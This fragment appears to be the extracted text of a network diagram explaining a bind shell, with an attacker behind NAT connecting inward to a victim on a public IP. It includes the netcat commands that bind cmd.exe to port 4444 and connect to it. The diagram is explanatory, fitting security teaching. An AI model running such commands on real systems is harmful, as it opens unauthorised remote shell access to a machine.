 Attacker (Private IP) Victim (Public IP) NAT Internet Bind Shell: nc -lvp 4444 -e cmd.exe nc -v <IP> 4444 Internet Attacker Connects to Victim (Incoming Traffic) 